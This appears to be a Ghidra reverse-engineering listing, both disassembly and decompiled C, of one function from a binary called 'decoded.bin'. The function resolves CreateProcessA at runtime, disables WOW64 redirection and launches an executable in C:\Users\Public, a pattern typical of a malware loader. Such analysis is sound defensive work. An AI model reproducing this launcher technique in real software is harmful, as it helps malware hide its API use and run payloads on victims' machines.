 Listing: decoded.bin
* FUNCTION *
**************************************************************
undefined4 __stdcall FUN_100010d0(void)
assume FS_OFFSET = 0xffdff000
undefined4 EAX:4 <RETURN>
undefined4 Stack[-0x8]:4 local_8 XREF[2]: 100010e1(W),
10001159(*)
undefined4 Stack[-0x14]:4 local_14 XREF[1]: 10001174(R)
undefined4 Stack[-0x18]:4 local_18 XREF[3]: 10001135(*),
10001148(*),
10001169(R)
undefined1 Stack[-0x28]:1 local_28 XREF[2]: 100010e8(*),
100010eb(*)
undefined1 Stack[-0x38]:1 local_38 XREF[2]: 100010f8(*),
10001107(*)
undefined1 Stack[-0x54]:1 local_54 XREF[2]: 1000111c(*),
10001163(*)
undefined4 Stack[-0x98]:4 local_98 XREF[3]: 10001125(*),
1000114b(W),
10001152(*)
FUN_100010d0 XREF[1]: In:1000100a(c)
100010d0 55 PUSH EBP
100010d1 8b ec MOV EBP, ESP
100010d3 81 ec 94 ... SUB ESP, 0x94
100010d9 53 PUSH EBX
100010da 56 PUSH ESI
100010db 57 PUSH EDI
100010dc be 78 20 ... MOV ESI, s_kernel32.dll_10002078 = "kernel32.dll"
100010e1 c7 45 fc ... MOV dword ptr [EBP + local_8], 0x5c3a43
100010e8 8d 7d dc LEA EDI=>local_28, [EBP + -0x24]
100010eb 8d 45 dc LEA EAX=>local_28, [EBP + -0x24]
100010ee 50 PUSH EAX
100010ef a5 MOVSD ES:EDI, ESI=>s_kernel32.dll_10002078 = "kernel32.dll"
100010f0 a5 MOVSD ES:EDI, ESI=>s_el32.dll_10002078+4 = "el32.dll"
100010f1 a5 MOVSD ES:EDI, ESI=>s_.dll_10002078+8 = ".dll"
100010f2 a4 MOVSB ES:EDI, ESI=>s__10002078+12 = ""
100010f3 be b0 20 ... MOV ESI, s_CreateProcessA_100020b0 = "CreateProcessA"
100010f8 8d 7d cc LEA EDI=>local_38, [EBP + -0x34]
100010fb a5 MOVSD ES:EDI, ESI=>s_CreateProcessA_100020b0 = "CreateProcessA"
100010fc a5 MOVSD ES:EDI, ESI=>s_teProcessA_100020b0+4 = "teProcessA"
100010fd a5 MOVSD ES:EDI, ESI=>s_ocessA_100020b0+8 = "ocessA"
100010fe 66 a5 MOVSW ES:EDI, ESI=>s_sA_100020b0+12 = "sA"
10001100 a4 MOVSB ES:EDI, ESI=>s__100020b0+14 = ""
10001101 ff 15 08 ... CALL dword ptr [->KERNEL32.DLL::LoadLibraryA] = 0000228e
10001107 8d 4d cc LEA ECX=>local_38, [EBP + -0x34]
1000110a 51 PUSH ECX
1000110b 50 PUSH EAX
1000110c ff 15 04 ... CALL dword ptr [->KERNEL32.DLL::GetProcAddress] = 0000227c
Decompile: FUN_100010d0 - (decoded.bin) Ro
1
2 undefined4 FUN_100010d0(void)
3
4 {
5 HMODULE hModule;
6 FARPROC pFVar1;
7 int iVar2;
8 char *pcVar3;
9 undefined4 *puVar4;
10 undefined4 local_98 [17];
11 undefined4 local_54 [7];
12 char local_38 [16];
13 char local_28 [16];
14 HANDLE local_18;
15 HANDLE local_14;
16 undefined4 uStack_10;
17 undefined4 uStack_c;
18 undefined4 local_8;
19
20 local_8 = 0x5c3a43;
21 builtin_strncpy(local_28,"kernel32.dll",0xd);
22 builtin_strncpy(local_38,"CreateProcessA",0xf);
23 hModule = LoadLibraryA(local_28);
24 pFVar1 = GetProcAddress(hModule,local_38);
25 pcVar3 = "C:\\Users\\Public\\cs5\\cs5.exe";
26 puVar4 = local_54;
27 for (iVar2 = 7; iVar2 != 0; iVar2 = iVar2 + -1) {
28 *puVar4 = *(undefined4 *)pcVar3;
29 pcVar3 = pcVar3 + 4;
30 puVar4 = puVar4 + 1;
31 }
32 memset(local_98,0,0x44);
33 local_18 = (HANDLE)0x0;
34 local_14 = (HANDLE)0x0;
35 uStack_10 = 0;
36 uStack_c = 0;
37 Wow64DisableWow64FsRedirection((PVOID *)0x0);
38 local_98[0] = 0x44;
39 (*pFVar1)(local_54,0,0,0,0,0,0,&local_8,local_98,&local_18);
40 CloseHandle(local_18);
41 CloseHandle(local_14);
42 return 0;
43 }
44